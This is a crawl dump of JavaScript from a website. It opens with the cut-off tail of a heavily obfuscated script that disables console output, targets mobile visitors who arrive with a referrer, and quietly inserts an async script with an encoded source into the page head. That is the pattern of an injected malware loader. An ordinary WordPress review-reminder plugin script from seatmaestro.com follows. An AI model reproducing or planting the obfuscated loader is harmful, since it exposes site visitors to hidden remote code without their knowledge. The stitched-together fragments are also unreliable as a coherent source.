_0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));

--- FILE ---
content_type: application/x-javascript
request_url: https://www.seatmaestro.com/wp-content/plugins/sm-review-reminders/assets/sm-review-reminders.js
body_size: 1270
content:
(function ($) {

    function setCookie(name, value, exdays) {
        var exdate = new Date();
        exdate.setDate(exdate.getDate() + exdays);
        var c_value = escape(value) + ((exdays == null) ? "" : "; expires=" + exdate.toUTCString());
        document.cookie = name + "=" + c_value + ';path=/';
    }

    function getCookie(name) {
        var i, x, y, ARRcookies = document.cookie.split(";");
        for (i = 0; i < ARRcookies.length; i++) {
            x = ARRcookies[i].substr(0, ARRcookies[i].indexOf("="));
            y = ARRcookies[i].substr(ARRcookies[i].indexOf("=") + 1);
            x = x.replace(/^\s+|\s+$/g, "");
            if (x == name) {
                return unescape(y);
            }
        }
        return '';
    }

    var interval;
    function showModal() {
        // there is already a modal open
        if ($('.modal-backdrop').length) {
            interval = interval || setInterval(attemptOpenModal, 4000);
            return;
        }
        clearInterval(interval);

        $.get(sm_review_reminder.url, {
                action: 'review_reminder_form'
            }, function (response) {
                $(response).appendTo('body');
                $('#review-reminder').modal();
            }, 'html'
        );
    }

    function attemptOpenModal() {
        var airplanes = getCookie(cookie_name).split('|');
        (airplanes.indexOf(sm_review_reminder.airplane_id) === -1) && showModal();
    }

    function dismissAirplane(airplaneId) {
        var airplanes = getCookie(cookie_name).split('|');
        airplanes.push(airplaneId);
        setCookie(cookie_name, airplanes.join('|'), 2);
    }

    var cookie_name = 'rr_dismissed';
    var modal_timeout = 30000;

    setTimeout(attemptOpenModal, modal_timeout);

    $('body').on('click', '#review-reminder .dismiss', function(evt) {
        dismissAirplane(sm_review_reminder.airplane_id);
    });

    $('body').on('blur change', '#review-reminder [name="email"]', function() {
        if ($('#review-reminder [name="email"]').val()) {
            $('#review-reminder-captcha').show();
        }
    });

    $('body').on('click', '#review-reminder .submit', function(evt) {
        var $button = $(this);
        var email = $('#review-reminder [name="email"]').val();
        var month = $('#review-reminder [name="month"]').val();
        var day = $('#review-reminder [name="day"]').val();
        if (month.length == 1) {
            month = '0' + month;
        }
        if (day.length == 1) {
            day = '0' + day;
        }
        var reminder_date = $('#review-reminder [name="year"]').val() + '-' + month + '-' + day;
        var captcha = $('#review-reminder [name="g-recaptcha-response"]').val();

        evt.preventDefault();
        evt.stopPropagation();

        if (!email.match(/^[A-Za-z0-9._%+-]+@(?:[A-Za-z0-9-]+\.)+[A-Za-z]{2,}$/)) {
            alert(sm_review_reminder.messages.invalid_email);
            return false;
        }

        if (!Date.parse(reminder_date)) {
            alert(sm_review_reminder.messages.invalid_date);
            return false;
        }

        setCookie('email', email, 365);

        $button.attr('disabled', 'disabled');
        $.ajax({
          type: 'POST',
          url: sm_review_reminder.url,
          dataType: 'json',
          data: {
            action: 'review_reminder',
            airplane_id: sm_review_reminder.airplane_id,
            email: email,
            date: reminder_date,
            'captcha': captcha
          }
        }).done(function (response) {
          if (response.result) {
            $('#review-reminder .modal-body').html('<p>' + response.message + '</p>');
            $('#review-reminder .modal-footer').hide();
            dismissAirplane(sm_review_reminder.airplane_id);
            return;
          }
          $button.removeAttr('disabled');
          alert(response.message);
        });

        return false;
    });

})(jQuery);